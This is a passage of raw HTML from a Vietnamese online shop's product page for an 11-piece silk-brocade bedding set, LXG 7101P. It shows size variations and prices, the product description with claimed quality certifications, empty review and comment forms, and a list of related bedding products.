class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u0111&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:17699,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kich-thuoc&quot;:&quot;180x200&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:10500000,&quot;display_regular_price&quot;:10500000,&quot;image&quot;:{&quot;title&quot;:&quot;B\u1ed9 ch\u0103n drap ph\u1ee7 Luxury g\u1ea5m l\u1ee5a LXG 7101P&quot;,&quot;caption&quot;:&quot;B\u1ed9 ch\u0103n drap ph\u1ee7 Luxury g\u1ea5m l\u1ee5a LXG 7101P&quot;,&quot;url&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg&quot;,&quot;alt&quot;:&quot;B\u1ed9 ch\u0103n drap ph\u1ee7 Luxury g\u1ea5m l\u1ee5a LXG 7101P&quot;,&quot;src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg 781w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4-300x153.jpg 300w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4-600x307.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 781px) 100vw, 781px&quot;,&quot;full_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg&quot;,&quot;full_src_w&quot;:781,&quot;full_src_h&quot;:399,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4-300x153.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:153,&quot;src_w&quot;:781,&quot;src_h&quot;:399},&quot;image_id&quot;:17705,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;10,500,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u0111&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:17700,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kich-thuoc&quot;:&quot;200x220&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:11500000,&quot;display_regular_price&quot;:11500000,&quot;image&quot;:{&quot;title&quot;:&quot;B\u1ed9 ch\u0103n drap ph\u1ee7 Luxury g\u1ea5m l\u1ee5a LXG 7101P&quot;,&quot;caption&quot;:&quot;B\u1ed9 ch\u0103n drap ph\u1ee7 Luxury g\u1ea5m l\u1ee5a LXG 7101P&quot;,&quot;url&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg&quot;,&quot;alt&quot;:&quot;B\u1ed9 ch\u0103n drap ph\u1ee7 Luxury g\u1ea5m l\u1ee5a LXG 7101P&quot;,&quot;src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg 781w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4-300x153.jpg 300w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4-600x307.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 781px) 100vw, 781px&quot;,&quot;full_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg&quot;,&quot;full_src_w&quot;:781,&quot;full_src_h&quot;:399,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4-300x153.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:153,&quot;src_w&quot;:781,&quot;src_h&quot;:399},&quot;image_id&quot;:17705,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;11,500,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u0111&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:17701,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_kich-thuoc">Kích thước</label></td>
						<td class="value">
							<select id="pa_kich-thuoc" class="" name="attribute_pa_kich-thuoc" data-attribute_name="attribute_pa_kich-thuoc" data-show_option_none="yes"><option value="">Chọn một tùy chọn</option><option value="160x200" >160x200</option><option value="180x200" >180x200</option><option value="200x220" >200x220</option></select><a class="reset_variations" href="#">Xóa</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text1" for="quantity_696ffd024f0b2">Số lượng</label>
		<input
			type="number"
			id="quantity_696ffd024f0b2"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="SL"
			size="4"
			inputmode="numeric" />
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Mua hàng</button>

	<input type="hidden" name="gtm4wp_id" value="17698" />
<input type="hidden" name="gtm4wp_name" value="BỘ CHĂN DRAP PHỦ LUXURY GẤM LỤA LXG 7101P" />
<input type="hidden" name="gtm4wp_sku" value="17698" />
<input type="hidden" name="gtm4wp_category" value="Chăn - Drap" />
<input type="hidden" name="gtm4wp_price" value="10500000" />
<input type="hidden" name="gtm4wp_stocklevel" value="" />

	<input type="hidden" name="add-to-cart" value="17698" />
	<input type="hidden" name="product_id" value="17698" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

                            <a href="javascript:void(0);" class="devvn_buy_now devvn_buy_now_style" data-id="17698">
                                <strong>Mua hàng nhanh</strong>
                                <span>Gọi điện xác nhận và giao hàng tận nơi</span>
                            </a>
                            <div class="product_meta" style="display:none">

	
	
		<span class="sku_wrapper">Mã: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Danh mục: <a href="https://nemcattuong.com/chan-drap/drap-kim-cuong/" rel="tag">Drap Kim Cương</a>, <a href="https://nemcattuong.com/chan-drap/" rel="tag">Chăn - Drap</a></span>
	
	
</div>

	</div>


</div>
</section>
<section class="product-overview p-y-section">
<div class="container-lg c-gray-2">
<div class="row">
<div class="col-sm-8">
<div class="chitiet">
<h2><span style="color: #993366;"><strong>CẤU TẠO</strong></span></h2>
<p><strong>Quy cách đóng gói 11 món bao gồm:</strong></p>
<ul>
<li>01 tấm bảo vệ nệm</li>
<li>01 drap phủ</li>
<li>01 vỏ chăn</li>
<li>01 ruột chăn hè</li>
<li>02 vỏ gối đầu</li>
<li>02 vỏ gối tựa</li>
<li>01 vỏ gối ôm</li>
<li>01 vỏ gối trẻ em</li>
<li>01 tấm trang trí</li>
</ul>
<p><strong>(Sản phẩm nguyên bộ không bán lẻ)</strong></p>
<p>Sự hòa quyện của phong cách đậm chất phương đông và phương tây mang đến sự đẳng cấp, sang trọng và đầy cảm xúc cho phòng ngủ của bạn.</p>
<p>Chất liệu: Gấm lụa tơ tằm nhập ngoại cao cấp.</p>
<p>Không lem màu, không tồn dư hóa chất.</p>
<p>Các họa tiết được dệt tỉ mỉ, cầu kì đến từng chi tiết nhỏ nhất tạo nên hiệu ứng huyền ảo, hình ảnh sống động.</p>
<p>Sử dụng dây chuyền công nghệ thêu hiện đại, tiên tiến bậc nhất, cùng đội ngũ công nhân viên lành nghề.</p>
<p>&nbsp;</p>
<h2><span style="color: #993366;"><strong>CHỨNG NHẬN CHẤT LƯỢNG</strong></span></h2>
<p>– OEKO TEX – Thụy Sĩ: Sản phẩm làm từ các chất liệu vải kháng khuẩn, sạch khuẩn, thân thiện với môi trường.</p>
<p>– ISPA – Mỹ: Sản phẩm đạt tiêu chuẩn chất lượng tham gia Hiệp hội chăm sóc giấc ngủ toàn cầu – là thành viên xuất sắc.</p>
<p>– QMS – Úc chứng nhận (Tính kháng khuẩn) Sản phẩm chăn-drap-gối-nệm không côn trùng lưu trú.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Review BỘ CHĂN DRAP PHỦ LUXURY GẤM LỤA LXG 7101P		</h2>

        <div class="star_box">
            <div class="star_box_left">
                <div class="star-average">
                                    </div>
                <div class="reviews_bar">
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">5<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">4<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">3<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">2<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">1<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                    </div>
            </div>
                        <div class="star_box_right">
                <a href="javascript:void(0)" title="Đánh giá ngay" class="btn-reviews-now">Đánh giá ngay</a>
            </div>
                    </div>

                    <div id="review_form_wrapper" class="mfp-hide">
                <div id="review_form">
                    	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Đánh giá BỘ CHĂN DRAP PHỦ LUXURY GẤM LỤA LXG 7101P <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p/#respond" style="display:none;">Hủy</a></small></span><form action="https://nemcattuong.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" minlength="10" required placeholder="Mời bạn chia sẻ thêm một số cảm nhận..."></textarea></div><div class="wrap-attaddsend"><div class="review-attach"><span class="btn-attach devvn_insert_attach">Gửi ảnh thực tế</span></div><span id="countContent">0 ký tự (Tối thiểu 10)</span></div><div class="list_attach"><ul class="devvn_attach_view"></ul><span class="devvn_insert_attach"><i class="devvn-plus">+</i></span></div><div class="comment-form-rating"><label for="rating">Bạn cảm thấy thế nào về sản phẩm? (Chọn sao)</label><select name="rating" id="rating" required>
						<option value="">Xếp hạng&hellip;</option>
						<option value="5">Rất tốt</option>
						<option value="4">Tốt</option>
						<option value="3">Trung bình</option>
						<option value="2">Không tệ</option>
						<option value="1">Rất tệ</option>
					</select></div><div class="form_row_reviews"><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" required placeholder="Họ tên (bắt buộc)"/></p>
<p class="comment-form-phone"><input id="phone" name="phone" type="text" size="30" required placeholder="Số điện thoại (Bắt buộc)"/></p>
<p class="comment-form-email"><input id="email" name="email" type="email" value="" size="30" placeholder="Email"/></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đánh giá" /> <input type='hidden' name='comment_post_ID' value='17698' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	                </div>
                <button type="button" data-fancybox-close="" class="fancybox-button fancybox-close-small" title="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path></svg></button>
            </div>
        
					<p class="woocommerce-noreviews">Chưa có đánh giá nào.</p>
			</div>

	<div class="clear"></div>
</div>
<div class="devvn_prod_cmt">
    <div class="devvn_cmt_form">
        <form action="" method="post" id="devvn_cmt">
        <div class="devvn_cmt_input">
            <textarea placeholder="Mời bạn tham gia thảo luận, vui lòng nhập tiếng Việt có dấu." name="devvn_cmt_content" id="devvn_cmt_content" minlength="20"></textarea>
        </div>
        <div class="devvn_cmt_form_bottom ">
                        <div class="devvn_cmt_radio">
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="male" checked/>
                    <span>Anh</span>
                </label>
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="female"/>
                    <span>Chị</span>
                </label>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_name" type="text" id="devvn_cmt_name" placeholder="Họ tên (bắt buộc)"/>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_email" type="text" id="devvn_cmt_email" placeholder="Email"/>
            </div>
                        <div class="devvn_cmt_submit">
                <button type="submit" id="devvn_cmt_submit">Gửi</button>
                <input type="hidden" value="17698" name="post_ID">
                <input type="hidden" value="" name="cmt_parent_id">
            </div>
        </div>
        </form>
    </div>
    <div class="devvn_cmt_list">
                        <p>Chưa có bình luận nào</p>
                            </div>
</div>

</div>
<div class="col-sm-4">
	<div class="sticky">
		<div  id="media_image-4" class="widget_media_image  widget block chitietsp"><img width="1418" height="2208" src="https://nemcattuong.com/wp-content/uploads/2020/03/a709e82391a774f92db6-1924-1.jpg" class="image wp-image-6265  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://nemcattuong.com/wp-content/uploads/2020/03/a709e82391a774f92db6-1924-1.jpg 1418w, https://nemcattuong.com/wp-content/uploads/2020/03/a709e82391a774f92db6-1924-1-900x1401.jpg 900w, https://nemcattuong.com/wp-content/uploads/2020/03/a709e82391a774f92db6-1924-1-193x300.jpg 193w" sizes="(max-width: 1418px) 100vw, 1418px" /></div><div  id="media_image-2" class="widget_media_image  widget block chitietsp"><img width="300" height="152" src="https://nemcattuong.com/wp-content/uploads/2022/06/Logo-300x152.png" class="image wp-image-23148  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://nemcattuong.com/wp-content/uploads/2022/06/Logo-300x152.png 300w, https://nemcattuong.com/wp-content/uploads/2022/06/Logo-1536x781.png 1536w, https://nemcattuong.com/wp-content/uploads/2022/06/Logo-2048x1041.png 2048w, https://nemcattuong.com/wp-content/uploads/2022/06/Logo-900x457.png 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><div  id="text-4" class="widget_text  widget block chitietsp">			<div class="textwidget"></div>
		</div><div  id="text-6" class="widget_text  widget block chitietsp">			<div class="textwidget"><p><a href="http://online.gov.vn/Home/WebDetails/75675" target="&quot;_blank" rel="nofollow noopener"><img decoding="async" loading="lazy" class="aligncenter wp-image-18443 size-medium" src="https://nemcattuong.com/wp-content/uploads/2020/12/logoSaleNotiNCT-300x114.png" alt="" width="300" height="114" srcset="https://nemcattuong.com/wp-content/uploads/2020/12/logoSaleNotiNCT-300x114.png 300w, https://nemcattuong.com/wp-content/uploads/2020/12/logoSaleNotiNCT.png 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</div>
</div>
</div>	
</div>


	



	<section class="related products">
		<div class="c-purple-dark container-lg">
		<h2>Sản phẩm tương tự</h2>

		
<ul class="products columns-3">

			
				<li class="product type-product post-8175 status-publish first instock product_cat-chan-drap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://nemcattuong.com/ga-men-khach-san-xoc-3cm-vai-t250/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="8175" data-gtm4wp_product_name="GA Mền Khách Sạn Xọc 3cm Vải T250" data-gtm4wp_product_price="20000" data-gtm4wp_product_cat="Chăn - Drap" data-gtm4wp_product_url="https://nemcattuong.com/ga-men-khach-san-xoc-3cm-vai-t250/" data-gtm4wp_product_listposition="1" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="300" height="391" src="https://nemcattuong.com/wp-content/uploads/2020/04/bo-chan-ga-goi-1-300x391.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://nemcattuong.com/wp-content/uploads/2020/04/bo-chan-ga-goi-1-300x391.jpg 300w, https://nemcattuong.com/wp-content/uploads/2020/04/bo-chan-ga-goi-1-230x300.jpg 230w, https://nemcattuong.com/wp-content/uploads/2020/04/bo-chan-ga-goi-1.jpg 460w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">GA Mền Khách Sạn Xọc 3cm Vải T250</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">20,000&nbsp;<span class="woocommerce-Price-currencySymbol">đ</span></span></span>
</a><a href="/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p/?add-to-cart=8175" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8175" data-product_sku="" aria-label="Thêm &ldquo;GA Mền Khách Sạn Xọc 3cm Vải T250&rdquo; vào giỏ hàng" rel="nofollow">Mua hàng</a><div class="d-flex flex-sm-wrap align-items-center justify-content-center padded-price desktop"> <a href="https://nemcattuong.com/ga-men-khach-san-xoc-3cm-vai-t250/" class="component-btn green"> Mua hàng</a> </div></li>

			
				<li class="product type-product post-8181 status-publish instock product_cat-chan-drap has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://nemcattuong.com/bo-chan-goi-ga-giuong-edena-cotton-satin-602/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="8181" data-gtm4wp_product_name="BỘ CHĂN GA GỐI EDENA COTTON SATIN 602" data-gtm4wp_product_price="4180000" data-gtm4wp_product_cat="Chăn - Drap" data-gtm4wp_product_url="https://nemcattuong.com/bo-chan-goi-ga-giuong-edena-cotton-satin-602/" data-gtm4wp_product_listposition="2" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="300" height="179" src="https://nemcattuong.com/wp-content/uploads/2020/04/bo-chan-ga-goi-edena-cotton-satin-602-3-300x179.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bộ chăn ga gối Edena Cotton Satin 602" decoding="async" loading="lazy" srcset="https://nemcattuong.com/wp-content/uploads/2020/04/bo-chan-ga-goi-edena-cotton-satin-602-3-300x179.jpg 300w, https://nemcattuong.com/wp-content/uploads/2020/04/bo-chan-ga-goi-edena-cotton-satin-602-3-600x357.jpg 600w, https://nemcattuong.com/wp-content/uploads/2020/04/bo-chan-ga-goi-edena-cotton-satin-602-3.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">BỘ CHĂN GA GỐI EDENA COTTON SATIN 602</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">4,180,000&nbsp;<span class="woocommerce-Price-currencySymbol">đ</span></span> &ndash; <span class="woocommerce-Price-amount amount">4,290,000&nbsp;<span class="woocommerce-Price-currencySymbol">đ</span></span></span>
</a><a href="https://nemcattuong.com/bo-chan-goi-ga-giuong-edena-cotton-satin-602/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8181" data-product_sku="" aria-label="Lựa chọn cho &ldquo;BỘ CHĂN GA GỐI EDENA COTTON SATIN 602&rdquo;" rel="nofollow">Lựa chọn các tùy chọn</a><div class="d-flex flex-sm-wrap align-items-center justify-content-center padded-price desktop"> <a href="https://nemcattuong.com/bo-chan-goi-ga-giuong-edena-cotton-satin-602/" class="component-btn green"> Mua hàng</a> </div></li>

			
				<li class="product type-product post-17707 status-publish last instock product_cat-drap-kim-cuong product_cat-chan-drap has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://nemcattuong.com/bo-chan-drap-phu-luxury-gam-lua-lxg-7103p/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="17707" data-gtm4wp_product_name="BỘ CHĂN DRAP PHỦ LUXURY GẤM LỤA LXG 7103P" data-gtm4wp_product_price="10500000" data-gtm4wp_product_cat="Chăn - Drap" data-gtm4wp_product_url="https://nemcattuong.com/bo-chan-drap-phu-luxury-gam-lua-lxg-7103p/" data-gtm4wp_product_listposition="3" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="300" height="153" src="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7201p-2-300x153.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bộ chăn drap phủ Luxury gấm lụa LXG 7103P" decoding="async" loading="lazy" srcset="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7201p-2-300x153.jpg 300w, https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7201p-2-600x307.jpg 600w, https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7201p-2.jpg 781w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">BỘ CHĂN DRAP PHỦ LUXURY GẤM LỤA LXG 7103P</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">10,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">đ</span></span> &ndash; <span class="woocommerce-Price-amount amount">11,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">đ</span></span></span>
</a><a href="https://nemcattuong.com/bo-chan-drap-phu-luxury-gam-lua-lxg-7103p/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17707" data-product_sku="" aria-label="Lựa chọn cho &ldquo;BỘ CHĂN DRAP PHỦ LUXURY GẤM LỤA LXG 7103P&rdquo;" rel="nofollow">Lựa chọn các tùy chọn</a><div class="d-flex flex-sm-wrap align-items-center justify-content-center padded-price desktop"> <a href="https://nemcattuong.com/bo-chan-drap-phu-luxury-gam-lua-lxg-7103p/" class="component-btn green"> Mua hàng</a> </div></li>

			
				<li class="product type-product post-8197 status-publish first instock product_cat-chan-drap has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://nemcattuong.com/bo-chan-ga-goi-thuan-viet-tv10/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="8197" data-gtm4wp_product_name="BỘ CHĂN GA GỐI THUẦN VIỆT TV10" data-gtm4wp_product_price="890000" data-gtm4wp_product_cat="Chăn - Drap" data-gtm4wp_product_url="https://nemcattuong.com/bo-chan-ga-goi-thuan-viet-tv10/" data-gtm4wp_product_listposition="4" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="900" height="900" src="https://nemcattuong.com/wp-content/uploads/2020/04/bo-chan-ga-goi-thuan-viet-10-900x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://nemcattuong.com/wp-content/uploads/2020/04/bo-chan-ga-goi-thuan-viet-10.jpg 900w, https://nemcattuong.com/wp-content/uploads/2020/04/bo-chan-ga-goi-thuan-viet-10-100x100.jpg 100w, https://nemcattuong.com/wp-content/uploads/2020/04/bo-chan-ga-goi-thuan-viet-10-600x600.jpg 600w, https://nemcattuong.com/wp-content/uploads/2020/04/bo-chan-ga-goi-thuan-viet-10-150x150.jpg 150w, https://nemcattuong.com/wp-content/uploads/2020/04/bo-chan-ga-goi-thuan-viet-10-300x300.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /><h2 class="woocommerce-loop-product__title">BỘ CHĂN GA GỐI THUẦN VIỆT TV10</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">890,000&nbsp;<span class="woocommerce-Price-currencySymbol">đ</span></span> &ndash; <span class="woocommerce-Price-amount amount">980,000&nbsp;<span class="woocommerce-Price-currencySymbol">đ</span></span></span>
</a><a href="https://nemcattuong.com/bo-chan-ga-goi-thuan-viet-tv10/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8197" data-product_sku="" aria-label="Lựa chọn cho &ldquo;BỘ CHĂN GA GỐI THUẦN VIỆT TV10&rdquo;" rel="nofollow">Lựa chọn các tùy chọn</a><div class="d-flex flex-sm-wrap align-items-center justify-content-center padded-price desktop"> <a href="https://nemcattuong.com/bo-chan-ga-goi-thuan-viet-tv10/" class="component-btn green"> Mua hàng</a> </div></li>

			
				<li class="product type-product post-8195 status-publish instock product_cat-chan-drap has-post-thumbnail shipping-taxable purchasable product-type-variable">
